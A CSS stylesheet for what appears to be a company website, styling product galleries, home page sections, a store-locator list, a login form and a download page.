.product-item .view .show .pn { position: absolute; z-index: 10; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 54px; height: 54px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-color: rgba(0, 0, 0, 0.2); -webkit-transition: .2s; transition: .2s; }

.product-item .view .show .pn:hover { opacity: 1; }

.product-item .view .show .pn.swiper-button-disabled { opacity: 0.3 !important; background-color: rgba(0, 0, 0, 0.3) !important; cursor: default !important; }

.product-item .view .show .prev { left: 5px; background-image: url(a1/s35.png); }

.product-item .view .show .next { right: 5px; background-image: url(a1/s36.png); }

.product-item .view .h { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; font-size: 16px; margin: 10px 0; }

.product-item .view .h span:nth-child(1) { padding-left: 10px; }

.product-item .view .h span:nth-child(2) { color: #666; }

.product-item .view .thumb .img { border: 1px solid #eee; padding: 2px; }

.product-item .view .thumb .img > div { padding-bottom: 100%; background-repeat: no-repeat; background-size: contain; background-position: center center; }

.product-item .view .thumb .swiper-slide-active .img { border-color: #009354; }

.product-item .view .thumb .pn { position: absolute; z-index: 10; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 54px; height: 54px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-color: rgba(0, 0, 0, 0.2); -webkit-transition: .2s; transition: .2s; }

.product-item .view .thumb .pn:hover { opacity: 1; background-color: rgba(0, 0, 0, 0.6); }

.product-item .view .thumb .pn.swiper-button-disabled { opacity: 0.5 !important; cursor: default; }

.product-item .view .thumb .prev { left: -15px; background-image: url(a1/s35.png); }

.product-item .view .thumb .next { right: -15px; background-image: url(a1/s36.png); }

@media (min-width: 1200px) { .product-item .info { width: 630px; } }

@media (max-width: 1199.98px) { .product-item .info { margin-top: 15px; } }

.product-item .info .n { margin-bottom: 10px; padding-left: 28px; background-repeat: no-repeat; background-position: 0 3px; }

.product-item .info .n1 { background-image: url(a1/s29.png); }

.product-item .info .n2 { background-image: url(a1/s30.png); }

.product-item .info .n3 { background-image: url(a1/s31.png); }

.product-item .info .n4 { background-image: url(a1/s32.png); }

.product-item .info .n5 { background-image: url(a1/s33.png); }

.product-item .info .n6 { background-image: url(a1/s34.png); }

.product-item .info .n7 span { color: #F39731; font-weight: bold; }

.product-item .info .buy-btn { display: block; color: #fff; margin-top: 30px; border-radius: 10px; background-color: #d32c25; width: 128px; height: 30px; line-height: 30px; text-align: center; }

@media (max-width: 1199.98px) { .product-item .info .buy-btn { margin: 15px auto; } }

.product-item .info .code { overflow: hidden; }

.product-item .info .code > div { float: right; padding: 5px; border: 1px solid #ccc; text-align: center; }

.product-item .info .code > div img { width: 105px; }

.product-item .info .code > div span { display: block; color: #888; }

.product-item .sec02 .sin img { display: block; margin: 0 auto; max-width: 1200px; }

@media (max-width: 1199.98px) { .product-item .sec02 .sin img { width: 100%; } }

.product-item .sec02 .xtt2{
  font-size:18px;
  padding-left:18px;
  padding-bottom:21px;
  border-bottom:1px solid #626262;
  margin-bottom:45px;
}

.product-item .sec02 .ls { position: relative; }

.product-item .sec02 .pn { position: absolute; z-index: 10; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 66px; height: 66px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-color: rgba(0, 0, 0, 0.4); -webkit-transition: .2s; transition: .2s; }

.product-item .sec02 .pn:hover { opacity: 1; background-color: rgba(0, 0, 0, 0.8); }

.product-item .sec02 .prev { left: 0; background-image: url(a1/s35.png); }

.product-item .sec02 .next { right: 0; background-image: url(a1/s36.png); }

.product-item .sec03 .img { padding-bottom: 100%; background-repeat: no-repeat; background-size: cover; background-position: center center; }

.product-item .sec03 .title { text-align: center; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }

.product-item .sec03 .swiper-pagination { position: static; margin-top: 30px; }

@media (max-width: 1199.98px) { .product-item .sec03 .swiper-pagination { margin-top: 10px; } }

.product-item .sec03 .swiper-pagination-bullet { width: 12px; height: 12px; }

.product-item .sec03 .swiper-pagination-bullet-active { background-color: #F39731; }

.product-item .sec04 .h { font-size: 16px; color: #5b5b5b; margin: 30px 0; }

@media (max-width: 1199.98px) { .product-item .sec04 .h { margin: 10px 0; } }

@media (min-width: 1200px) { .product-item .sec04 form { display: -webkit-box; display: -ms-flexbox; display: flex; } }

@media (min-width: 1200px) { .product-item .sec04 .c { width: 480px; margin-right: 20px; } }

.product-item .sec04 .row { border: 1px solid #ccc; height: 60px; margin-bottom: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; }

@media (max-width: 1199.98px) { .product-item .sec04 .row { margin-bottom: 10px; } }

.product-item .sec04 .row label { width: 27.19665%; margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; border-right: 1px solid #B1B1B1; }

.product-item .sec04 .row input { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; padding-left: 10px; padding-right: 10px; border: 0 none; -webkit-box-sizing: border-box; box-sizing: border-box; outline: 0 none; }

.product-item .sec04 input[type="submit"] { display: block; height: 60px; width: 100%; background: #F39731; border: 0 none; color: #fff; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: .28s; transition: .28s; cursor: pointer; }

.product-item .sec04 input[type="submit"]:hover { background: #009354; }

.product-item .sec04 textarea { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; width: 100%; border: 1px solid #ccc; padding: 10px; outline: 0 none; }

@media (max-width: 1199.98px) { .product-item .sec04 textarea { margin-bottom: 10px; height: 90px; } }

.product-item .sec05 iframe { display: block; width: 100%; height: 680px; margin: 0 auto; }

@media (max-width: 1199.98px) { .product-item .sec05 iframe { width: 100%; height: 280px; } }

/*
.home00 { margin-left: auto; margin-right: auto; margin-bottom: 70px; }

@media (max-width: 1199.98px) { .home00 { margin-bottom: 40px; } }

.home00 .img { height: 670px; background-repeat: no-repeat; background-size: cover; background-position: center center; }

@media (max-width: 1199.98px) { .home00 .img { height: 0; padding-bottom: 67.68116%; -webkit-box-sizing: content-box; box-sizing: content-box; } }

.home00 .swiper-pagination-bullet { background: #fff; width: 16px; height: 16px; opacity: .6; }

@media (max-width: 1199.98px) { .home00 .swiper-pagination-bullet { width: 12px; height: 12px; } }

.home00 .swiper-pagination-bullet-active { opacity: 1; }

*/



@media (min-width: 1200px) {

.product-item .canshu{
  background:#F5F5F5;
  padding:100px 150px;
}


}

@media (max-width: 1199.98px) { 

.product-item .canshu{
  background:#F5F5F5;
  padding:20px;
}


}


@media (min-width: 1200px) { .duomian .c { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; } }

@media (min-width: 1200px) { .duomian .c > div { margin-bottom: 70px; width:280px; margin-right: 26.66px; } }

 .duomian .c img{width:100%; height:auto;}

@media (max-width: 1199.98px) { 

.duomian .c > div { 

  margin-bottom: 10px; 
  width:48.5%;
} 



.duomian .c {
   display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
}

}

.duomian .c > div:nth-child(4n) { margin-right: 0; }





.home00 { margin-left: auto; margin-right: auto; margin-bottom: 0px; }



@media (max-width: 1199.98px) { .home00 { margin-bottom: 40px; } .home00 .img{display:none;} }



.home00 .img { height: 413px; background-repeat: no-repeat; background-size:100% 413px;}

@media (min-width: 1200px) {
 .home00{
    background:#000000;
 }
}

@media (min-width: 1500px) {.home00 .img { height: 670px; background-repeat: no-repeat; background-size:100% 670px;} .home00 .img2{display:none;}}





@media (max-width: 1199.98px) {
   .home00 .img2 { display:block;  padding-bottom: 42.68116%; background-repeat: no-repeat;background-size: cover; background-position: center center; }
   .home00{
     margin-top:17%;
   }
 }





.home00 .swiper-pagination { border-top: 0px solid #000; position: static; }



.home00 .swiper-pagination-bullet { border-radius: 0; background-color: #F59831; width: 44px; height: 4px; }





@media (max-width: 1199.98px) { .home00 .swiper-pagination { border-top-width: 5px; } }



.htt { text-align: center; margin-bottom: 30px; }

.htt > * { line-height: 1; }

.htt > div:nth-child(1) { text-transform: uppercase; font-size: 22px; font-weight: bold; }

.htt > div:nth-child(2) { font-size: 24px; margin-top: 10px; }

.htt > div:nth-child(2) span { color: #F39731; }

@media (max-width: 1199.98px) { .htt { margin-bottom: 15px; }
  .htt > div:nth-child(1) { font-size: 18px; }
  .htt > div:nth-child(2) { font-size: 20px; margin-top: 4px; } }

.h-more { text-align: center; }

.h-more > a { padding-left: 18px; background: url(s18.png) no-repeat 0 50%; color: #F39731; }

@media (min-width: 1200px) { .home01 { margin-left: auto; margin-right: auto; margin-bottom: 70px; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .home01 { margin-bottom: 40px; } }

@media (min-width: 1200px) { .home01 .h-more { margin-top: -15px; margin-bottom: 15px; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .home01 .h-more { margin-top: -5px; margin-bottom: 10px; } }

@media (min-width: 1200px) { .home01 .ct-wrp { background: url(s16.jpg) no-repeat 50% 0; }
  .home01 .ct { width: 1200px; margin: 0 auto; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between; } }



@media (min-width: 1200px) { .home01 .ct > div { margin-bottom: 5px; }
  .home01 .ct > div:nth-child(3n+2) { margin: 0; }
  .home01 .ct > div{
    width:289px;
  }
  .home01 .ct > div > a { display: block; position: relative; width: 289px; height: 446px; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home01 .title { position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition: .3s; transition: .3s; opacity:0}
  
  .home01 .title:hover { background: rgba(0, 0, 0, 0.3); opacity:1;}
  .home01 .title > div { color: #fff; font-size: 18px; padding-top:30px; margin: auto; text-shadow: 0 1px 2px #000;  text-align: center; background:#213B2E; height:171px; width:100%; } 
  .home01 .title > div .t2{
    border-top:1px solid #fff;
	padding-top:30px;
	width:200px;
	margin-left:auto;
	margin-right:auto;
	font-size:13px;
  }
}
  
  

@media (max-width: 1199.98px) {
  .home01 .img{
    height:300px;
	background-repeat: no-repeat; background-size: cover; background-position: center center;
	display:block;
  }
  
  .home01 .ct > div{
    margin-bottom:10px;
  }
  
  .home01 .title{
	text-align:center;
	font-size:18px;
	font-weight:bold;
	padding-top:150px;
	color:#FFFFFF;
	opacity:0;
  }
}

.home02 { margin-left: auto; margin-right: auto; margin-bottom: 70px; }

@media (max-width: 1199.98px) { .home02 { margin-bottom: 40px; } }

.home02 .h-more { margin-top: -15px; margin-bottom: 15px; }

@media (max-width: 1199.98px) { .home02 .h-more { margin-top: -5px; margin-bottom: 10px; } }

.home02 .tabs { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 35px; }

@media (max-width: 1199.98px) { .home02 .tabs { margin-bottom: 15px; } }

.home02 .tabs > div { text-align: center; cursor: pointer; }

.home02 .tabs > div:hover, .home02 .tabs > div.active { color: #F39731; }

.home02 .tabs > div span { color: #666; margin: 0 20px; }

@media (max-width: 1199.98px) { .home02 .tabs > div span { margin: 0 10px; } }

@media (min-width: 1200px) { .home02 .panels { height: 506px; background: url(s28.jpg) no-repeat center center; padding-top: 15px; } }

@media (max-width: 1199.98px) { .home02 .panels { padding: 15px 0; background: url(s28.jpg) no-repeat center center/cover; } }

.home02 .panels > * { display: none; width: 1200px; margin: 0 auto; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-line-pack: justify; align-content: space-between; }

@media (max-width: 1199.98px) { .home02 .panels > * { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (min-width: 1200px) { .home02 .panels > * { height: 477px; } }

.home02 .panels > *.active { display: -webkit-box; display: -ms-flexbox; display: flex; }

@media (min-width: 1200px) { .home02 .s1 { width: 707px; height: 477px; background: #ffffff; }
  .home02 .s1 iframe { width: 707px; height: 477px; }
  .home02 .s2, .home02 .s3 { width: 480px; height: 233px; background-repeat: no-repeat; background-size: cover; background-position: center center; } }

@media (max-width: 1199.98px) { .home02 .panels > * { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .home02 .s1 { width: 100%; background: #ffffff; height: 0; padding-bottom: 67.46818%; -webkit-box-sizing: content-box; box-sizing: content-box; position: relative; }
  .home02 .s1 iframe { position: absolute; width: 100%; height: 100%; }
  .home02 .s2, .home02 .s3 { width: calc(50% - 5px); margin-top: 10px; height: 0; padding-bottom: 24.27083%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home02 .s2 { margin-right: 5px; }
  .home02 .s3 { margin-left: 5px; } }

@media (min-width: 1200px) { .home03 { margin-left: auto; margin-right: auto; margin-bottom: 70px; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .home03 { margin-bottom: 40px; } }

@media (min-width: 1200px) { .home03 .h-more { margin-top: 20px; }
  .home03 .ct-wrp { height: 516px; background: url(s17.png) no-repeat 50% 50%; }
  .home03 .ct { width: 1200px; height: 516px; margin: 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; }
  .home03 .img { width: 600px; height: 516px; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home03 .txt { width: 420px; padding-top: 170px; margin-left: 60px; color: #ffffff; line-height: 2; }
  .home03 .more { text-align: center; margin-top: 30px; }
  .home03 .more > a { display: inline-block; border: 1px dotted #fff; width: 147px; height: 30px; line-height: 30px; color: #ffffff; } }

@media (max-width: 1199.98px) { .home03 { margin-left: auto; margin-right: auto; margin-bottom: 70px; width: 1200px; } }

@media (max-width: 1199.98px) and (max-width: 1199.98px) { .home03 { margin-bottom: 40px; } }

@media (max-width: 1199.98px) and (max-width: 1199.98px) { .home03 { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (max-width: 1199.98px) { .home03 .h-more { margin-top: 15px; }
  .home03 .img { height: 0; padding-bottom: 86%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; margin-bottom: 10px; } }

.home04 { margin-left: auto; margin-right: auto; margin-bottom: 70px; }

@media (max-width: 1199.98px) { .home04 { margin-bottom: 40px; } }

.home04 .tabs { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 35px; border-bottom:1px solid #213B2E; padding-bottom:9px; }

@media (max-width: 1199.98px) { .home04 .tabs { margin-bottom: 15px; } }

.home04 .tabs > div { text-align: center; cursor: pointer; }

.home04 .tabs > div:hover, .home04 .tabs > div.active { color: #F39731;}



.home04 .tabs > div span { color: #666; margin: 0 20px; }

.home04 .panels { position: relative; }

@media (min-width: 1200px) { .home04 .panels { height: 849px;   } }

@media (max-width: 1199.98px) { .home04 .panels { padding: 15px 0; background: url(s19.jpg) no-repeat center center/cover; } }

.home04 .panels > * { width: 1200px; margin: 0 auto; z-index: 1; position: absolute; left: 0; right: 0; top: 65px; overflow: hidden; visibility: hidden; opacity: 0; -webkit-transition: .3s; transition: .3s; -webkit-transition-property: opacity,visibility; transition-property: opacity,visibility; }

@media (max-width: 1199.98px) { .home04 .panels > * { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (max-width: 1199.98px) { .home04 .panels > * { top: 15px; } }

.home04 .panels > *.active { display: block; visibility: visible; position: relative; top: 0; z-index: 2; opacity: 1; }

.home04 .swiper-slide > a { display: block; position: relative; }



@media (max-width: 1199.98px) { .home04 .img { border: 3px solid rgba(255, 255, 255, 0.6); } }

.home04 .img > div { height: 0; padding-bottom: 142.85714%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }

.home04 .title { text-align: center; }

@media (min-width: 1200px) { .home04 .title { position: absolute; left: 0; top: 210px; width: 100%; padding: 0 50px; text-shadow: 0 1px 3px #000; font-size: 22px; color: #ffffff; }
  .home04 .title::after { content: ""; display: block; background-color: #fff; width: 29px; height: 4px; margin: 10px auto; } }

@media (max-width: 1199.98px) { .home04 .title { padding-top: 5px; font-size: 13px; } }

.home04 .more { position: absolute; left: 0; top: 410px; width: 100%; text-align: center; padding-bottom: 40px; background: url(s20.png) no-repeat 50% 100%; text-shadow: 0 1px 3px #000; font-size: 22px; color: #ffffff; }

.home04 .swiper-pagination { position: static; margin-top: 30px; line-height: 1; }

.home04 .swiper-pagination-bullet { background: #fff; width: 16px; height: 16px; opacity: .6; }

.home04 .swiper-pagination-bullet-active { opacity: 1; }

@media (max-width: 1199.98px) { .home04 .swiper-pagination { margin-top: 15px; }
  .home04 .swiper-pagination-bullet { width: 12px; height: 12px; } }

@media (min-width: 1200px) { .home05 { margin-left: auto; margin-right: auto; margin-bottom: 70px; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .home05 { margin-bottom: 40px; } }

@media (min-width: 1200px) { .home05 .ct-wrp { background: url(s23.jpg) no-repeat 50% 100%; }
  .home05 .ct { width: 1200px; margin: 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; position: relative; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .home05 .ct { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (min-width: 1200px) { .home05 .s0 { position: absolute; left: 130px; top: 150px; width: 425px; height: 124px; background: url(s24.png) no-repeat 0 0; }
  .home05 .s1 { width: 675px; padding: 10px 0; border-top: 1px dotted #F39731; border-bottom: 1px dotted #F39731; }
  .home05 .s1 img { vertical-align: middle; }
  .home05 .s1 > div:nth-child(1) { font-size: 13px; }
  .home05 .s1 > div:nth-child(2) { margin-top: 10px; text-align: right; }
  .home05 .s1 > div:nth-child(2) span { font-size: 15px; font-weight: 500; }
  .home05 .s2 { width: 490px; height: 320px; border: 1px solid #F39731; padding: 0 10px; }
  .home05 .s2 .h { font-size: 18px; line-height: 1; padding-left: 10px; border-left: 3px solid #F39731; margin: 15px 0; }
  .home05 .s2 .ls > div { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding-bottom: 10px; border-bottom: 1px dotted #ccc; margin-bottom: 10px; font-size: 13px; }
  .home05 .s2 .ls > div .n1 { width: 100%; }
  .home05 .s2 .lnk { text-align: right; padding-right: 16px; background: url(s25.png) no-repeat 100% 50%; }
  .home05 .s2 .lnk a { color: #F39731; } }

@media (max-width: 1199.98px) { .home05 { margin-left: auto; margin-right: auto; margin-bottom: 70px; width: 1200px; } }

@media (max-width: 1199.98px) and (max-width: 1199.98px) { .home05 { margin-bottom: 40px; } }

@media (max-width: 1199.98px) and (max-width: 1199.98px) { .home05 { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (max-width: 1199.98px) { .home05 .s0 { margin-left: -12px; margin-right: -12px; height: 110px; background: url(s27.jpg) no-repeat center center/cover; margin-bottom: 15px; display: -webkit-box; display: -ms-flexbox; display: flex; }
  .home05 .s0::after { content: ""; display: block; margin: auto; width: 255px; height: 74.4px; background: url(s24.png) no-repeat 0 0/contain; }
  .home05 .s1 > div:nth-child(2) { margin-top: 5px; }
  .home05 .s1 > div:nth-child(2) span { font-size: 15px; font-weight: 500; }
  .home05 .s2 { border: 1px solid #F39731; padding: 15px 10px; margin-top: 15px; }
  .home05 .s2 .h { font-size: 18px; line-height: 1; padding-left: 10px; border-left: 3px solid #F39731; margin-bottom: 15px; }
  .home05 .s2 .ls > div { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding-bottom: 6px; border-bottom: 1px dotted #ccc; margin-bottom: 6px; font-size: 12px; }
  .home05 .s2 .ls > div .n1 { width: 100%; }
  .home05 .s2 .lnk { text-align: right; padding-right: 16px; background: url(s25.png) no-repeat 100% 50%; }
  .home05 .s2 .lnk a { color: #F39731; } }

@media (min-width: 1200px) { .home06 { background: #c0d8cd; overflow: hidden; padding-top: 30px; padding-bottom: 40px; }
  .home06 .ct { width: 1200px; margin: 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .home06 .ct { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (min-width: 1200px) { .home06 .s1 { width: 610px; }
  .home06 .s1 .img { width: 610px; height: 470px; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home06 .s1 .title { font-size: 18px; margin-top: 5px; }
  .home06 .s1 .swiper-pagination { width: auto; left: auto; right: 0; bottom: 0; }
  .home06 .s1 .swiper-pagination-bullet { width: 12px; height: 12px; background: #F39731; }
  .home06 .s2 { width: 570px; }
  .home06 .s2 .ls { height: 470px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .home06 .s2 .ls > div { background: #fff; }
  .home06 .s2 .ls > div > a { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 15px; }
  .home06 .s2 .img { -ms-flex-negative: 0; flex-shrink: 0; width: 172px; height: 114px; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home06 .s2 .txt { padding-left: 20px; }
  .home06 .s2 .title { line-height: 22px; max-height: 44px; font-size: 16px; overflow: hidden; margin-top: 5px; margin-bottom: 5px; }
  .home06 .s2 .brief { overflow: hidden; line-height: 18px; max-height: 54px; font-size: 13px; color: #666; }
  .home06 .s2 .h-more { text-align: right; margin-top: 8px; } }

@media (max-width: 1199.98px) { .home06 { background: #c0d8cd; overflow: hidden; width: 1200px; padding-top: 15px; padding-bottom: 15px; } }

@media (max-width: 1199.98px) and (max-width: 1199.98px) { .home06 { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

@media (max-width: 1199.98px) { .home06 .s1 .img { height: 0; padding-bottom: 77.04918%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home06 .s1 .title { font-size: 15px; margin-top: 5px; padding-right: 60px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
  .home06 .s1 .swiper-pagination { width: auto; left: auto; right: 0; bottom: 0; }
  .home06 .s1 .swiper-pagination-bullet { width: 10px; height: 10px; background: #F39731; }
  .home06 .s2 .ls { margin-top: 15px; }
  .home06 .s2 .ls > div { background: #fff; margin-bottom: 5px; }
  .home06 .s2 .ls > div > a { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 5px; }
  .home06 .s2 .img { -ms-flex-negative: 0; flex-shrink: 0; width: 116.17544px; height: 77px; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .home06 .s2 .txt { padding-left: 10px; }
  .home06 .s2 .title { line-height: 20px; max-height: 40px; font-size: 15px; overflow: hidden; margin-bottom: 3px; }
  .home06 .s2 .brief { overflow: hidden; line-height: 16px; max-height: 32px; font-size: 12px; color: #666; }
  .home06 .s2 .h-more { margin-top: 10px; } }

.g-float { position: fixed; z-index: 10; right: 0; bottom: 80px; }

.g-float > * { display: block; cursor: pointer; border: 1px solid #F39731; width: 58px; height: 75px; }

.g-float .go-top { position: relative; top: 1px; z-index: 2; background: #fff url(s29.png) no-repeat 50% 50%; -webkit-transition: .3s; transition: .3s; opacity: 0; visibility: hidden; }

.g-float .go-top.show { opacity: 1; visibility: visible; }

.g-float .contact { background: #fff url(s30.png) no-repeat 50% 50%; }

@media (min-width: 1200px) { .sp-about-cul .ct { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; } }

.sp-about-cul .s1 { -ms-flex-preferred-size: 520px; flex-basis: 520px; }

.sp-about-cul .s2 { -ms-flex-preferred-size: 660px; flex-basis: 660px; margin-bottom: -10px; }

.sp-about-cul .s2 .s2-col { position: relative; padding: 15px; margin-bottom: 10px; overflow: hidden; background-color: #f3f3f3; }

@media (min-width: 1200px) { .sp-about-cul .s2 .s2-col { width: 320px; height: 235px; float: left; margin-right: 10px; } }

.sp-about-cul .s2 .s2-col i { display: block; height: 100%; position: absolute; left: 0; top: 0; background-color: #F39731; }

.sp-about-cul .s2 .s2-col h4 { font-size: 22px; color: #F39731; position: relative; font-weight: normal; }

@media (max-width: 1199.98px) { .sp-about-cul .s2 .s2-col h4 { font-size: 14px; } }

.sp-about-cul .s2 .s2-col p { font-size: 15px; color: #666666; text-align: justify; position: relative; }

@media (max-width: 1199.98px) { .sp-about-cul .s2 .s2-col p { font-size: 12px; } }

.sp-about-cul .img { position: relative; }

@media (min-width: 1200px) { .sp-about-cul .img { height: 100%; } }

@media (max-width: 1199.98px) { .sp-about-cul .img { height: 0; padding-bottom: 85.96154%; -webkit-box-sizing: content-box; box-sizing: content-box; margin-bottom: 15px; } }

.sp-about-cul .img img { position: absolute; left: 0; top: 0; width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }

.sp-about-cul .s3 { background: #f3f3f3; }

.sp-about-cul .s3 h2 { text-align: center; font-size: 28px; margin-top: 55px; padding-top: 50px; margin-bottom: 3px; color: #F39731; }

.sp-about-cul .s3 .ti { display: block; text-align: center; font-size: 12px; color: #777; font-family: Arial; padding-bottom: 20px; margin-bottom: 40px; text-transform: uppercase; border-bottom: 2px solid #F39731; }

@media (min-width: 1200px) { .network-index { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .network-index .map { width: 620px; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .network-index .list { width: 475px; } }

.network-index select { display: block; margin-bottom: 25px; border: 1px solid #C6C6C6; border-radius: 2px; width: 280px; height: 42px; padding: 0 12px; margin-left: 40px; -webkit-box-sizing: border-box; box-sizing: border-box; }

@media (max-width: 1199.98px) { .network-index select { width: calc(100% - 80px); } }

.network-index .sc { padding-left: 40px; }

.network-index .items > div { position: relative; padding-bottom: 18px; padding-top: 4px; border-bottom: 1px dashed #ccc; }

.network-index .t { font-size: 18px; padding: 10px 0; line-height: 1.2; }

@media (max-width: 1199.98px) { .network-index .t { font-size: 16px; } }

.network-index .n { position: absolute; left: -50px; top: 10px; width: 36px; height: 44px; line-height: 34px; text-align: center; background: url(xj7/s20.png) no-repeat 0 0; color: #fff; }

body.with-sp-login .page-wrp { padding: 1px 0; background: url(s59.jpg) no-repeat 50% 50%; }

@media (min-width: 1200px) { .sp-login { width: 450px; } }

.sp-login .title { color: #F39731; font-size: 38px; text-align: center; margin-bottom: 70px; }

.sp-login .h { margin-bottom: 30px; color: #666; }

@media (min-width: 1200px) { .sp-login .h { padding-left: 40px; } }

.sp-login .h span { color: #d48a3e; }

.sp-login form { margin: 0 auto; }

.sp-login form > div { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-bottom: 15px; }

@media (min-width: 1200px) { .sp-login form > div:not(:last-child) { position: relative; left: -40px; } }

@media (max-width: 1199.98px) { .sp-login form > div { margin-bottom: 5px; }
  .sp-login form > div:nth-child(2) { margin-bottom: 25px; } }

.sp-login form label { width: 100%; }

@media (min-width: 1200px) { .sp-login form label { width: 80px; line-height: 38px; text-align: right; } }

.sp-login form input[name] { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; width: 360px; height: 38px; border: 1px solid #ccc; padding: 0 5px; }

.sp-login form input[type="submit"] { margin: auto; width: 180px; height: 34px; border: 0 none; background: #F39731; color: #ffffff; cursor: pointer; -webkit-transition: .3s; transition: .3s; }

.sp-login form input[type="submit"]:hover { background: #009354; }

body.with-download-index { padding: 1px 0; background: #F6F5F3; }

@media (min-width: 1200px) { .download-index .ls { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; } }

@media (min-width: 1200px) { .download-index .ls > div { margin-bottom: 70px; width: 370px; margin-right: 45px; } }

@media (max-width: 1199.98px) { .download-index .ls > div { margin-bottom: 30px; } }

.download-index .ls > div:nth-child(3n) { margin-right: 0; }

.download-index .ls > div > a { position: relative; display: block; padding: 20px; background: #fff; border-radius: 8px; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.08); box-shadow: 0 1px 6px rgba(0, 0, 0, 0.08); }

@media (max-width: 1199.98px) { .download-index .ls > div > a { padding: 10px; } }

.download-index .ls > div > a:hover { -webkit-box-shadow: 0 1px 12px rgba(0, 0, 0, 0.12); box-shadow: 0 1px 12px rgba(0, 0, 0, 0.12); }

.download-index .ls .img { height: 250px; background-repeat: no-repeat; background-size: contain; background-position: center center; }

.download-index .ls .title { font-size: 17px; line-height: 1.3; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; text-align: center; margin: 20px 0; }

@media (max-width: 1199.98px) { .download-index .ls .title { font-size: 15px; } }

